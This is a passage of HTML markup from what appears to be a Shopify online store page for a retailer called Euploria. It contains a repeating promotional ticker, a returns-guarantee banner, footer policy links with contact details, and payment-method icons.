      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24064964723006__horizontal_ticker_Vh6rjG color-accent-1 gradient section-template--24064964723006__horizontal_ticker_Vh6rjG-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              30 Day Returns
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Ships within 24hrs
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              24/7 Customer Service
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24064964723006__slideshow_4P4Dja" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label=""
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--24064964723006__slideshow_4P4Dja"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--24064964723006__slideshow_4P4Dja-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--24064964723006__slideshow_4P4Dja-slide_npNJtY.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--24064964723006__slideshow_4P4Dja-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=3840" alt="" srcset="//euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=375 375w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=550 550w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=750 750w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=1100 1100w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=1500 1500w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=1780 1780w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=2000 2000w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=3000 3000w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=3840 3840w" height="2973" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=3840" alt="" srcset="//euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=375 375w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=550 550w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=750 750w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=1100 1100w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=1500 1500w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=1780 1780w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=2000 2000w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=3000 3000w, //euploria.com/cdn/shop/files/local-store-owner-stands-proud.jpg?v=1712407121&amp;width=3840 3840w" height="2973" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--top-left page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--24064964723006__slideshow_4P4Dja-slide_npNJtY gradient slideshow__text--left slideshow__text-mobile--center"><h2 class="banner__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                Our Guarantee
              </h2><div class="banner__text" >
                <span>At Euploria, we are extremely grateful for every single customer.  If you're unsatisfied with your order, we offer easy returns for all domestic and international orders within 30 days of delivery.</span>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-inverse shape-color-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-inverse shape-color-template--24064964723006__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24064964952382__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24064964952382__footer-padding {
    padding-top: 18px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24064964952382__footer-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--24064964952382__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24064964952382__footer color-inverse gradient section-sections--24064964952382__footer-padding animate-section animate--hidden" data-animations='' data-type='dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Our Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/sizing-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sizing Info
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Need Help?</h2><div class="footer-block__details-content rte">
                      <p>support@euploria.com</p><p>(888) 277-2560</p><p>30 N GOULD, SHERIDAN, WY 82801</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
